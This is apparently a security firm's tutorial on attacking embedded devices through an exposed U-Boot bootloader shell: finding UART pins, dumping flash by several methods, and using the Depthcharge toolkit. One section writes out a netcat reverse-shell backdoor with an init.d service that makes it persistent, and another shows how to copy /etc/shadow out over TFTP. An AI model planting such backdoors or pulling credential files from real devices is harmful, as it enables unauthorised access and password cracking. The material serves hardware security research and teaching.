I hack, U-Boot
Looking to improve your skills? Discover our trainings sessions! Learn more.
U-Boot specificities
Das U-boot, the Universal Boot Loader, or U-Boot, is a bootloader for embedded boards based on PowerPC, ARM, MIPS, and several other processors, which can be installed in a boot ROM and used to initialize and test the hardware or to download and run application code(1). All supported devices may be used as the ROM: an SD card, a SATA drive, a NOR flash, a NAND flash… U-Boot comes with a lot of functionalities like network support, USB protocol stack support, loading ram disk, etc. It can also implement several kinds of file systems, including FAT32, ext2, ext3 or ext4.
To provide some general context on U-Boot, here are the steps followed when loading the Operating System (OS) of an embedded device:
- CPU Startup: After applying power to the system, the CPU begins executing its reset vector, which initializes the CPU as well as the peripheral components.
- Boot ROM Code: The CPU starts executing boot code stored in the read-only memory (ROM). This code is responsible for initializing the hardware and loading the bootloader.
- Bootloader Load: The Boot ROM code reads the bootloader (U-Boot) from a non-volatile storage device, such as a NAND flash, into the system memory.
- Bootloader Initialization: U-Boot initializes itself and the hardware, setting up the environment for loading the OS.
- Operating System Load: U-Boot reads the OS image from non-volatile storage into memory and passes control to the OS.
- Operating System Initialization: The OS initializes itself, configures the hardware and starts the user interface or application.
A command-line is also available for U-Boot. Well, actually two. An old “simple” one, and the “hush” shell which is much more powerful(2). The command line is configured by the CONFIG_CMDLINE environment variable and is enabled by default. However, it is not enabled in the SPL mode (Secondary Program Loader).
SPL? Well, let's explain this a bit.
A lot of boot sources are not directly memory mapped. Indeed, the on-chip ROM loads a binary into an SRAM, which can be very tiny (around 4 KiB or less). The SPL is a small binary, generated from U-Boot sources, whose goal is to fit in the SRAM and to load the main U-Boot into system RAM.
| Boot stage | Execution |
|---|---|
| 1. | ROM Code |
| 2. | U-Boot SPL |
| 3. | U-Boot |
| 4. | Kernel |
There is also U-Boot TPL (Tertiary Program Loader), smaller than SPL because required for severely limited systems, but almost never used.
Let's get back to business. We know that there are network and connectivity functionalities, and a command line. So how can we use it to our advantage?
Using an exposed U-Boot shell
A U-Boot shell allows to read and write data into memory. There are multiple ways to do so, that could be more or less complex. Using these methods, it is possible to dump the flash memory, modify it, and then re-upload it, or just load another firmware. This could be achieved through UART.
UART (Universal Asynchronous Receiver-Transmitter) is a hardware communication protocol that uses asynchronous serial communication with configurable speed(3). Asynchronous means that there is no clock signal to synchronize the output bits from the transmitting device going to the receiving end. As a result, the devices must be configured with the same settings on both the receiving and transmitting sides, which include the followings:
- Baud rate (unit of measurement of symbol rate, expressed in bits per second. Number of distinct symbol changes(4)).
- Data bits size.
- Parity bit (a bit added to a string of binary code, useful for error detection).
- Stop bits size.
It is common that the debug pins using UART are made accessible on embedded devices. Here is an example:

The following approach can be used to identify the corresponding pins:
- Use a multimeter to find the
GND(for example, you can find the datasheet of the ROM, read which pin is theGND, and connect both to check). - Use a logic analyzer to find
TX(transmitter, the one sending data), and measure the baud rate. - The third one should be
RX(receiver, the one receiving data). - If there is a fourth one, it can be
VCC, the power input of the device. It can be found using a multimeter measuring the voltage. You can use it if you do not plug on the device using the main power supply.
Then, if we are lucky, everything might be written on the PCB:

However, some manufacturers print RX on the pin where you have to plug the RX pin of your UART device, but this is a nonsense as we will explain below. For this reason, we always prefer using the logic analyzer to confirm the pins.
UART and unprotected shell
The next step consists in plugging each pin to the receiver:
| Pin on the device | Pin on your receiver |
|---|---|
| TX | RX |
| RX | TX |
| GND | GND |
| VCC | VCC (optional) |
Finally, plug everything. In this article, we will use the Hydrabus(5), but you can use any TTL receiver. We measure the baud rate, and then plug the embedded device:
U-Boot SPL 2013.07 (May 07 2019 - 13:20:56)
Timer init
[...]
sdram init finished
SDRAM init ok
board_init_r
image entry point: 0x80100000

U-Boot 2013.07 (May 07 2019 - 13:20:56)

Board: ISVP (Ingenic XBurst T21 SoC)
DRAM:  64 MiB
Top of RAM usable for U-Boot at: 84000000
Reserving 446k for U-Boot at: 83f90000
Reserving 32832k for malloc() at: 81f80000
Reserving 32 Bytes for Board Info at: 81f7ffe0
Reserving 124 Bytes for Global Data at: 81f7ff64
Reserving 128k for boot params() at: 81f5ff64
Stack Pointer at: 81f5ff48
Now running in RAM - U-Boot at: 83f90000
MMC:   msc: 0
the manufacturer ef
SF: Detected W25Q64
[...]
Hit any key to stop autoboot:  0
the manufacturer ef
SF: Detected W25Q64
--->probe spend 4 ms
SF: 2621440 bytes @ 0x80000 Read: OK
--->read spend 422 ms
## Booting kernel from Legacy Image at 80600000 ...
   Image Name:   Linux-3.10.14__isvp_turkey_1.0__
   Image Type:   MIPS Linux Kernel Image (lzma compressed)
   Data Size:    1503922 Bytes = 1.4 MiB
   Load Address: 80010000
   Entry Point:  803a6fb0
   Verifying Checksum ... OK
   Uncompressing Kernel Image ... OK
(Len of pw_cmdline):195,(Len of pw_cmdinfo):218
pw_cmdline:console=ttyS1,115200n8 mem=39M@0x0 rmem=25M@0x2700000 init=/linux)
pw_cmdinfo:HWID=0000000000000000000000000000000000000000 ID=00000000000000001
Starting kernel ...
As we can see, a lot of information can be retrieved during the boot sequence, including the Linux Kernel version, the load addresses, etc. Here, as described above, U-Boot SPL starts followed by U-Boot, and finally the kernel. There is no OS shell at the end of the boot sequence from our serial connection. However, a U-Boot shell can be obtained by pressing a key when prompted to do so during the boot sequence. As explained before, we can see it is not possible to have one in U-Boot SPL. To list all the available commands, use the help command:
[...]
Hit any key to stop autoboot:  0
isvp_t21# help
?       - alias for 'help'
base    - print or set address offset
boot    - boot default, i.e., run 'bootcmd'
boota   - boot android system
bootd   - boot default, i.e., run 'bootcmd'
bootm   - boot application image from memory
bootp   - boot image via network using BOOTP/TFTP protocol
chpart  - change active partition
cmp     - memory compare
coninfo - print console devices and information
cp      - memory copy
crc32   - checksum calculation
echo    - echo args to console
env     - environment handling commands
ethphy  - ethphy contrl
fatinfo - print information about filesystem
fatload - load binary file from a dos filesystem
fatls   - list files in a directory (default /)
gettime - get timer val elapsed,
go      - start application at address 'addr'
help    - print command description/usage
loadb   - load binary file over serial line (kermit mode)
loads   - load S-Record file over serial line
loady   - load binary file over serial line (ymodem mode)
loop    - infinite loop on address range
md      - memory display
mm      - memory modify (auto-incrementing address)
mmc     - MMC sub system
mmcinfo - display MMC info
mtdparts- define flash/nand partitions
mw      - memory write (fill)
nm      - memory modify (constant address)
ping    - send ICMP ECHO_REQUEST to network host
printenv- print environment variables
reset   - Perform RESET of the CPU
run     - run commands in an environment variable
saveenv - save environment variables to persistent storage
setenv  - set environment variables
sf      - SPI flash sub-system
sleep   - delay execution for some time
source  - run script from memory
tftpboot- boot image via network using TFTP protocol
version - print monitor, compiler and linker version
Depending on the U-Boot installation, you may have different commands available. Let's list some of them which can be used to read/write the memory.
Using U-Boot to extract the firmware
Before jumping in the shell, it is important to understand why we would want to extract or write data from U-Boot. Indeed, in some cases, the flash is not easily accessible:
- Pins are not accessible.
- Pins are accessible but desoldering is mandatory (the flash powers the SoC, and there is not any reset pin accessible).
So we assume that we have a U-Boot shell, and want to extract the flash memory. The printenv command lists all the environment variables, which are a goldmine of information in U-Boot.
# printenv
HWID=0000000000000000000000000000000000000000
ID=0000000000000000000000000000000000
IP=192.168.1.140
MAC=40:6A:8E:61:28:51
SENSOR=F23
SSID_NAME=LSX1234
SSID_VALUE=abcd123456
TYPE=T21N
WIFI=8188FTV
baudrate=115200
bootargs=console=ttyS1,115200n8 mem=39M@0x0 rmem=25M@0x2700000 init=/linuxrc rootfstype=squashfs root=)
bootcmd=sf probe;sf read 0x80600000 0x80000 0x280000; bootm 0x80600000
bootdelay=1
ethact=Jz4775-9161
ethaddr=40:6A:8E:61:28:51
gatewayip=193.169.4.1
ipaddr=193.169.4.81
ipncauto=1
ipncuart=1
loads_echo=1
netmask=255.255.255.0
serverip=193.169.4.2
stderr=serial
stdin=serial
stdout=serial

Environment size: 758/65532 bytes
Let’s explain the content of the bootcmd variable:
sf probe: initialize the flash memory.sf read 0x80600000 0x80000 0x280000: copy0x280000bytes starting at the address0x80000to0x80600000.bootm 0x80600000: Thebootmcommand is used to start the OS image, and to this end takes the memory address as an argument to know where it is located.
Now that we have a better understanding of the memory architecture, let's dig into the different methods available to extract the entire flash memory.
Dumping using serial connection


This method can be used if the flash memory is not too big. Install minicom, use it to connect to your U-Boot shell, then type CTRL-A L, and choose a filename. This allows us to save any output to the specified file.
First, initialize the flash (sf probe). Then, to determine the size of the flash, we can attempt to copy something bigger than the flash into the RAM which will display the flash size in the generated error message. In the present case, we assume that the RAM starts at 0x80600000 from the information extracted before. Furthermore, thanks to the logs printed at U-Boot startup, we know that the top of RAM usable for U-Boot is located at the memory address 0x84000000. Let’s give it a try:
sf read 0x80600000 0x0 0x10000000
ERROR: attempting read past flash size (0x800000)
--->read spend 5 ms
Now that we have the flash size, can we copy it entirely into the RAM? 0x84000000 - 0x80600000 = 0x3A00000. Yes we can. Copy again to the RAM using the correct size:
sf read 0x80600000 0x0 0x800000
SF: 8388608 bytes @ 0x0 Read: OK
--->read spend 1345 ms
Read these bytes:
md.b 0x80600000 0x800000
Each row in the terminal is 80 characters long, and only contains 16 bytes as you can see here:
md.b 0 10
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
So at 115200 b/s, dumping the flash will take some time. But serial connections are safe, so it is highly effective. However, you could guess that this method can not be used to dump an eMMC of 128 GB. When the dump is complete, we close the capture using CTRL-A L, and use a text editor to delete everything before and after the dump output. To convert the plaintext output back to a binary file, xxd can be used. It will pad with zeros until it reaches the start address of the dump, so do not forget to add the good offset:
binwalk -o 0x80600000 flash.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
2153973432    0x806306B8      CRC32 polynomial table, little endian
2153977780    0x806317B4      LZO compressed data
2153981564    0x8063267C      Android bootimg, kernel size: 0 bytes, kernel addr: 0x70657250, ramdisk size: 543519329 bytes, ramdisk addr: 0x6E72656B, product name: "mem boot start"
2154299392    0x80680000      uImage header, header size: 64 bytes, header CRC: 0x345A4340, created: 2019-04-18 00:43:41, image size: 1503922 bytes, Data Address: 0x80010000, Entry Point: 0x803A6FB0, data CRC: 0xAB59224B, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.14__isvp_turkey_1.0__"
2154299456    0x80680040      LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
[...]
uboot-mdb-dump(6) can also be used to convert your plaintext file to a binary.
In the following sections, we assume that we already loaded the flash memory into the RAM.
Dumping using an SD card
If available, the mmc command could also be used to read/write directly from/to an external SD card peripheral from the device.
# mmc
mmc - MMC sub system

Usage:
mmc read addr blk# cnt
mmc write addr blk# cnt
mmc erase blk# cnt
mmc rescan
mmc part - lists available partition on current mmc device
mmc dev [dev] [part] - show or set current mmc device [partition]
mmc list - lists available devices
To write to the SD card, we have to specify the address on the flash memory of where we want to start the copy (addr), the block offset on the SD card (blk#), and the size of the block count (cnt).
We list the devices to see if our SD card is detected:
# mmc list
msc: 0
Then, we use the same method to retrieve the flash size. Copy the flash to the RAM and write it to the SD card. We know that the flash size is 8388608 bytes and generally, a disk has a fixed sector size, normally 512 bytes, so 8388608/512 = 16384, in hex: 0x4000.
# mmc write 0x80600000 0 0x4000
MMC write: dev # 0, block # 0, count 16384 ... 16384 blocks write: OK
If you encounter any problem, format the SD card beforehand: dd if=/dev/zero of=/dev/sda bs=1. To extract the data from the card:
- If the partitions are detected, just mount the one you want to read data from.
- If the partitions are not detected, use
dd:
# dd if=/dev/sda of=sdcard.bin count=16384
16384+0 records in
16384+0 records out
8388608 bytes (8.4 MB, 8.0 MiB) copied, 0.507568 s, 16.5 MB/s
We can see that the flash is properly extracted:
# binwalk sdcard.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
198328        0x306B8         CRC32 polynomial table, little endian
202676        0x317B4         LZO compressed data
206460        0x3267C         Android bootimg, kernel size: 0 bytes, kernel addr: 0x70657250, ramdisk size: 543519329 bytes, ramdisk addr: 0x6E72656B, product name: "mem boot start"
524288        0x80000         uImage header, header size: 64 bytes, header CRC: 0x345A4340, created: 2019-04-18 00:43:41, image size: 1503922 bytes, Data Address: 0x80010000, Entry Point: 0x803A6FB0, data CRC: 0xAB59224B, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.14__isvp_turkey_1.0__"
524352        0x80040         LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
2162688       0x210000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2616010 bytes, 444 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:19
5046272       0x4D0000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 1451982 bytes, 29 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:20
6619136       0x650000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 843702 bytes, 122 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:20
7471104       0x720000        JFFS2 filesystem, little endian
[...]
Dumping using USB
If available, the usb command can also help to read/write data from/to an external USB peripheral from the device.
# usb
usb - USB sub-system

Usage:
usb start - start (scan) USB controller
usb reset - reset (rescan) USB controller
usb stop [f] - stop USB [f]=force stop
usb tree - show USB device tree
usb info [dev] - show available USB devices
usb test [dev] [port] [mode] - set USB 2.0 test mode
    (specify port 0 to indicate the device's upstream port)
    Available modes: J, K, S[E0_NAK], P[acket], F[orce_Enable]
usb storage - show details of USB storage devices
usb dev [dev] - show or set current USB storage device
usb part [dev] - print partition table of one or all USB storage    devices
usb read addr blk# cnt - read `cnt' blocks starting at block `blk#'
    to memory address `addr'
usb write addr blk# cnt - write `cnt' blocks starting at block `blk#'
    from memory address `addr'
Start the USB controller after plugging the USB peripheral to the device. If it is properly detected, we can then write the flash memory to it:
# usb start
starting USB...
Bus usb@10180000: Bus usb@101c0000: USB EHCI 1.00
Bus usb@101e0000: USB OHCI 1.0
scanning bus usb@10180000 for devices... 1 USB Device(s) found
[...]
# usb info
[...]

2: Mass Storage, USB Revision 2.10
- USB DISK 3.0 0719146D1CBF9257
- Class: (from Interface) Mass Storage
- PacketSize: 64 Configurations: 1
- Vendor: 0x13fe Product 0x6300 Version 1.0
Configuration: 1
- Interfaces: 1 Bus Powered 498mA
Interface: 0
- Alternate Setting 0, Endpoints: 2
- Class Mass Storage, Transp. SCSI, Bulk only
- Endpoint 1 In Bulk MaxPacket 512
- Endpoint 2 Out Bulk MaxPacket 512
[…]

# usb write 0x80600000 0 0x4000
Once done, the same methodology as for the SD card can be applied to extract the content.
Dumping using TFTP
TFTP is a file transfer protocol that can be integrated into U-Boot. It can be used to copy data in and out of the embedded device. As pointed out above, U-Boot stores settings inside environment variables. To use TFTP, it is then sufficient to change the IP address of the embedded device as well as the server IP in the environment variables, and save these values:
# setenv ipaddr <IP_embedded_device>
# setenv serverip <IP_server>
# saveenv
If there is a DHCP server, we can simply launch the dhcp command instead of specifying the ipaddr variable. Afterwards, we can install a TFTP server on our host, create a file on the server, and allow write permissions to the created file:
# cd /srv/tftp
# sudo touch flash.bin
# sudo chmod 666 firmware.bin
Finally, we can copy data from the U-Boot shell by using this command:
# tftp 0x80600000 flash.bin 0x800000
Read and write because we can
Some other interesting commands provide helpful functionalities that we can abuse when trying to exploit an embedded device using U-Boot.
bdinfo
The bdinfo command prints the information handled by U-Boot regarding the board such as memory addresses and sizes:
# bdinfo

arch_number     = 0x000008e0
boot_params     = 0x60002000
DRAM bank       = 0x00000000
-> start        = 0x60000000
-> size         = 0x10000000
DRAM bank       = 0x00000001
-> start        = 0x80000000
-> size         = 0x00000004
eth0name        = smc900x-1
ethaddr         = b4:45:06:6b:e7:7b
current eth     = smc900x-1
ip_addr         = <NULL>
baudrate        = 115200 bps
TLB addr        = 0x6fff00000
relocaddr       = 0x6ff8b000
reloc off       = 0x0f78b000
irq_sp          = 0x6fe8aee0
sp start        = 0x6fe8aed0
rksfc
The rksfc command is related to RockChip’s SPI SFC (serial flash controller) interface tool. It allows us to:
- Extract information from the memory:
# rksfc scan
# rksfc information
Device 0: Vendor: 0x0308 Rev: V1.00 Prod: rkflash-SpiNand
Type: Hard Disk
Capacity: 107.7 MB = 0.1 GB (220672 x 512)
# rksfc device 0
Device 0: Vendor: 0x0308 Rev: V1.00 Prod: rkflash-SpiNand
Type: Hard Disk
Capacity: 107.7 MB = 0.1 GB (220672 x 512)
... is now current device
# rksfc part 0

Partition Map for SPINAND device 0 -- Partition Type: EFI

Part Start LBA End LBA Name
Attributes
Type GUID
Partition GUID
1 0x00001000 0x00002fff "uboot"
[...]
2 0x00003000 0x00003fff "trust"
[...]
3 0x00004000 0x000097ff "boot"
[...]
- Write data into the RAM. This is particularly useful since we can extract only the partition we want, as we have all the addresses at our disposal:
# rksfc read 0x80600000 0 0x800000
Write data to the file system
Let's say we have a device with an Ethernet/Wireless connection accessible from U-Boot. Then we could put a backdoor in the file system to bypass the login prompt.
First, we create a file containing a reverse shell:
cat <<EOF > backdoor
#!/bin/sh
while true; do nc <ip_host> <port> -e /bin/sh; done
EOF
Then, we create the service:
cat <<EOF > s99backdoor
#!/bin/sh
case "$1" in
  start)
    /var/backdoor &
    [ $? = 0 ] && echo "Started" || echo "Failed to start"
    ;;
  stop)
    /var/backdoor &
    [ $? = 0 ] && echo "Stopped" || echo "Failed to stop"
    ;;
  reload)
    "$0" stop
    "$0" start
    ;;
  *)
  echo "How to: $0 {start | stop | reload}"
  exit 1
esac

exit $?
We add these files to the TFTP server and launch the device. After taking note of the RAM's start address, we configure the network and the host IP address. Then, we save the files into the RAM:
# tftp 0x80600000 backdoor
[...]
Filename 'backdoor'
Load address: 0x80600000
Loading: #
0 Bytes/s
done
Bytes transferred = 66 (42 hex)
[...]

# tftp 0x81600000 s99backdoor
[...]
Filename 's99backdoor'
Load address: 0x81600000
Loading: #
0 Bytes/s
done
Bytes transferred = 329 (149 hex)
[...]
Then, we write the backdoor service from the RAM to the file system:
# ext4write mmc 0:1 0x80600000 /var/backdoor 42
File System is consistend
update journal finished
66 bytes written in 400 ms (0 Bytes/s)
# ext4write mmc 0:1 0x81600000 /etc/init.d/s99backdoor 149
File System is consistend
update journal finished
329 bytes written in 250 ms (0 Bytes/s)
Finally, we only have to listen for incoming connections after a reboot.
Read data from the file system
Do you love to crack hashes? Good news, we can directly extract /etc/shadow using a TFTP server again! Let's read the content of the eMMC which contains the file system:
# ext2ls mmc 0:1 /
<DIR> 1024 .
<DIR> 1024 ..
<DIR> 3072 bin
<DIR> 1024 dev
<DIR> 1024 etc
[...]
Next, we read the size of the /etc/shadow file:
# ext2ls mmc 0:1 /etc/shadow
25 shadow
25 is 0x19 in hex, so we write the content of /etc/shadow in the RAM:
# ext4load mmc 0:1 0x80600000 /etc/shadow 0x19
25 bytes read in 99 ms (0 Bytes/s)
And finally write it to our TFTP server:
# tftpput 0x80600000 0x19 shadow
[...]
Filename shadow
Save address: 0x80600000
Save size: 0x19
Saving: #
0 Bytes/s
done
[...]
Bonus: Depthcharge
We cannot talk about security in U-Boot without mentioning Depthcharge. Depthcharge is a toolkit designed by NCC Group to support security research and “jailbreaking” of embedded platforms using the Das U-Boot bootloader, herein referred to only as “U-Boot”(7).
First of all, the depthcharge-inspect script can be used to collect a variety of information from the target.
In order to facilitate the process with our Hydrabus, we start a session with minicom and enter the U-Boot shell:
# minicom -D /dev/ttyACM0 -b 115200

> uart
Device: UART1
Speed: 9600 bps
Parity: none
Stop bits: 1
uart1> device 2
Note: UART parameters have been reset to default values.
uart2> speed 115200 b
Final speed: 115068 bps(0.11% err)
Interrupt by pressing user button.

In:    serial
Out:   serial
Err:   serial
Net:   cpm_mphyc_rst = 0x01000000 cpm_mphyc = 0x00000000
Jz4775-9161
Card did not respond to voltage select!
** Bad device mmc 0 **
fs_set_blk_dev failed
platform:T21N,sensor:F23,bootargs:console=ttyS1,115200n8 mem=39M@0x0 rmem=25M@0x2700000 init=/linuxrc|)
Hit any key to stop autoboot:  0
isvp_t21#
Then, we quit minicom without resetting the session using CTRL+A Z Q.
We can then start the inspection with depthcharge-inspect. To do so, these flags are used:
-ito specify the serial console.-cto extract the result in a config filefirst.cfg.-mto attach to a console monitor which is a term.
# depthcharge-inspect -i /dev/ttyACM0:115200 -c first.cfg -m term
A new term is launched, and the script runs:

As we can see, the script tries to execute a lot of commands (in green) and depending on the answer in the U-Boot shell, it is able to determine if the command is available or not. It also checks the environment variables, the global data structure information and the version installed (U-Boot, the kernel…). At the end, all the information is written into the specified config file, and commands that can help to read/write/execute scripts inside the U-Boot shell can be retrieved from the command line:
# depthcharge-inspect -i /dev/ttyACM0:115200 -c first.cfg
[+] Writing console output to /tmp/depthcharge-monitor.pipe.
    Waiting until this is open...
[*] Retrieving detailed command info via "help"
[*] Enumerating available MemoryWriter implementations...
[*]   Available: CpMemoryWriter
[*]   Available: CRC32MemoryWriter
[*]   Excluded:  I2CMemoryWriter - Command "i2c" required but not detected.
[*]   Excluded:  LoadbMemoryWriter - Host program "ckermit" required but not found in PATH.
[*]   Excluded:  LoadxMemoryWriter - Command "loadx" required but not detected.
[*]   Available: LoadyMemoryWriter
[*]   Available: MmMemoryWriter
[*]   Available: MwMemoryWriter
[*]   Available: NmMemoryWriter
[*] Enumerating available MemoryReader implementations...
[*]   Available: CpCrashMemoryReader
[*]   Available: CRC32MemoryReader
[!]   Excluded:  GoMemoryReader - Payload deployment+execution opt-in not specified
[*]   Excluded:  I2CMemoryReader - Command "i2c" required but not detected.
[*]   Excluded:  ItestMemoryReader - Command "itest" required but not detected.
[*]   Available: MdMemoryReader
[*]   Available: MmMemoryReader
[*]   Excluded:  SetexprMemoryReader - Command "setexpr" required but not detected.
[*] Enumerating available Executor implementations...
[!]   Excluded:  GoExecutor - Payload deployment+execution opt-in not specified
[*] Enumerating available RegisterReader implementations...
[*]   Available: CpCrashRegisterReader
[*]   Available: CRC32CrashRegisterReader
[*]   Excluded:  FDTCrashRegisterReader - Command "fdt" required but not detected.
[*]   Excluded:  ItestCrashRegisterReader - Command "itest" required but not detected.
[*]   Available: MdCrashRegisterReader
[*]   Available: MmCrashRegisterReader
[*]   Available: NmCrashRegisterReader
[*]   Excluded:  SetexprCrashRegisterReader - Command "setexpr" required but not detected.
[!] Device does not support bdinfo command.
It should be noted that the results yielded by the default inspect configuration may be limited since:
- We did not specify the target CPU architecture.
- We did not allow aggressive operations and payloads that might crash or reboot the platform.
Let’s launch the script with these options to get more exhaustive results:
# depthcharge-inspect -i /dev/ttyACM0:115200 -c first.cfg -m term --arch arm -AR
While it does not always reveal more information, it is worth giving it a try. Then, depthcharge-print is used to retrieve all the information stored in the device configuration file:
# depthcharge-print -c first.cfg -i all

Architecture: Generic

Supported Commands
================================================================================
h
base                    print or set address offset
boot                    boot default, i.e., run 'bootcmd'
boota                   boot android system
bootd                   boot default, i.e., run 'bootcmd'
bootm                   boot application image from memory
bootp                   boot image via network using BOOTP/TFTP protocol
chpart                  change active partition
cmp                     memory compare
coninfo                 print console devices and information
cp                      memory copy
crc32                   checksum calculation
echo                    echo args to console
env                     environment handling commands
ethphy                  ethphy contrl
fatinfo                 print information about filesystem
fatload                 load binary file from a dos filesystem
fatls                   list files in a directory (default /)
gettime                 get timer val elapsed,
go                      start application at address 'addr'
help                    print command description/usage
loadb                   load binary file over serial line (kermit mode)
loads                   load S-Record file over serial line
loady                   load binary file over serial line (ymodem mode)
loop                    infinite loop on address range
md                      memory display
mm                      memory modify (auto-incrementing address)
mmc                     MMC sub system
mmcinfo                 display MMC info
mtdparts                define flash/nand partitions
mw                      memory write (fill)
nm                      memory modify (constant address)
ping                    send ICMP ECHO_REQUEST to network host
printenv                print environment variables
reset                   Perform RESET of the CPU
run                     run commands in an environment variable
saveenv                 save environment variables to persistent storage
setenv                  set environment variables
sf                      SPI flash sub-system
sleep                   delay execution for some time
source                  run script from memory
tftpboot                boot image via network using TFTP protocol
version                 print monitor, compiler and linker version

Environment Variables
================================================================================
HWID=0000000000000000000000000000000000000000
ID=0000000000000000000000000000000000
IP=192.168.1.140
MAC=40:6A:8E:61:28:51
SENSOR=F23
SSID_NAME=LSX1234
SSID_VALUE=abcd123456
TYPE=T21N
WIFI=8188FTV
baudrate=115200
bootargs=console=ttyS1,115200n8 mem=39M@0x0 rmem=25M@0x2700000 init=/linuxrc||/bin/vi rootfstype=squashfs root=/dev/mtdblock2 rw mtdparts=jz_sfc:512K(boot),1600k(kernel),2816k(root))
bootcmd=sf probe;sf read 0x80600000 0x80000 0x280000; bootm 0x80600000
bootdelay=1
ethact=Jz4775-9161
ethaddr=40:6A:8E:61:28:51
gatewayip=193.169.4.1
ipaddr=193.169.4.81
ipncauto=1
ipncuart=1
loads_echo=1
netmask=255.255.255.0
serverip=193.169.4.2
stderr=serial
stdin=serial
stdout=serial


Global Data Structure information
================================================================================
Address: Unknown

Board Data (from bdinfo): Not available

Board Data (found during Jump Table search):
Jump Table Pointer: Unknown
Jump Table Entries: Unknown


Version information
================================================================================
v

U-Boot 2013.07 (May 07 2019 - 13:20:56)
mips-linux-gnu-gcc (Ingenic r2.3.3 2016.12) 4.7.2
GNU ld (Ingenic r2.3.3 2016.12) 2.24.51.20140512
If you read all this article but even with that, do not know how to read/write memory, depthcharge-read-mem and depthcharge-write-mem can do that for you. These scripts look for the available commands and select the good one to achieve your task:
$ depthcharge-read-mem -i /dev/ttyUSB0:115200 -a 0x81000000 -l 512
[*] Using default payload base address: ${loadaddr} + 32MiB
[*] No user-specified prompt provided. Attempting to determine this.
[*] Identified prompt: isvp_t21#
[*] Retrieving command list via "help"
[*] Reading environment via "printenv"
[!] Disabling payload deployemnt and execution due to error(s).
[!] Payload "READ_MEMORY" not implemented for Generic
[!] Payload "RETURN_MEMORY_WORD" not implemented for Generic
[*] Version: U-Boot 2013.07 (May 07 2019 - 13:20:56)
[*] Enumerating available MemoryWriter implementations...
[*]   Available: CpMemoryWriter
[*]   Available: CRC32MemoryWriter
[*]   Excluded:  I2CMemoryWriter - Command "i2c" required but not detected.
[*]   Excluded:  LoadbMemoryWriter - Host program "ckermit" required but not found in PATH.
[*]   Excluded:  LoadxMemoryWriter - Command "loadx" required but not detected.
[*]   Available: LoadyMemoryWriter
[*]   Available: MmMemoryWriter
[*]   Available: MwMemoryWriter
[*]   Available: NmMemoryWriter
[*] Enumerating available MemoryReader implementations...
[*]   Excluded:  CpCrashMemoryReader - No data abort register target is defined for Generic 32-bit, little-endian
[*]   Available: CRC32MemoryReader
[*]   Excluded:  GoMemoryReader - Invalid or unsupported payload "RETURN_MEMORY_WORD" required.
[*]   Excluded:  I2CMemoryReader - Command "i2c" required but not detected.
[*]   Excluded:  ItestMemoryReader - Command "itest" required but not detected.
[*]   Available: MdMemoryReader
[*]   Available: MmMemoryReader
[...]
81000000: df ff ff 9f ff fd 76 ff ff bf f7 ff ff ff ff ff  ......v.........
[...]
